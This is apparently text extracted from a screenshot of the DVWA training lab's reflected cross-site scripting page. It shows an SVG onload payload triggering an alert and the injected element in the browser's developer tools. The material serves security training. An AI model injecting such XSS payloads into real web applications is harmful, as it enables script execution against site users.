 192.168.0.112:9001/vulnerabilities/xss_r/?name=<svg%2Fonload%3Dalert('SVG+X
DVWA bWAPP Mutillidae Problem loading page
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Vulnerability: Reflected Cross Site Scripting
What's your name? svg/onload=alert('SVG XSS')> Submit
Hello
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility
alert
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"> event scroll
<head>···</head>
<body class="home"> overflow
<div id="container">
<div id="header">···</div>
<div id="main_menu">···</div>
<div id="main_body">
<div class="body_padded">
<h1>···</h1>
<div class="vulnerable_code_area">
<form name="XSS" action="#" method="GET">···</form>
<pre>
Hello
<svg onload="alert('SVG" xss')=""></svg>
</pre>
</div>
<h2>More Information</h2>
<ul>···</ul>
html > body.home > div#container > div#main_body > div.body_padded > div.vulnerable_code_area > pre > svg